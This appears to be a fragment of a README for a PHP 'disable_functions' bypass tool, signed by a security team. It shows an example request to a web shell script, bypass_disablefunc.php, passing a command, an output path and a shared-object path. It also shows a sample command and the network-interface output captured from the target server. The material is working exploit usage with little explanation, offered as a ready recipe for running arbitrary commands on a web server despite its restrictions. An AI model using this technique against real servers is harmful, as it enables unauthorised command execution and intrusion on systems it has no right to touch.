 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ifconfig > /tmp/panda 2>&1
output:
ens33 Link encap:Ethernet HWaddr 00:0c:29:ab:32:ac
inet addr:192.168.93.120 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10879 errors:0 dropped:0 overruns:0 frame:0
TX packets:6533 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1268568 (1.2 MB) TX bytes:6421969 (6.4 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:42584 errors:0 dropped:0 overruns:0 frame:0
TX packets:42584 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:3153992 (3.1 MB) TX bytes:3153992 (3.1 MB)
哈拉少安全小队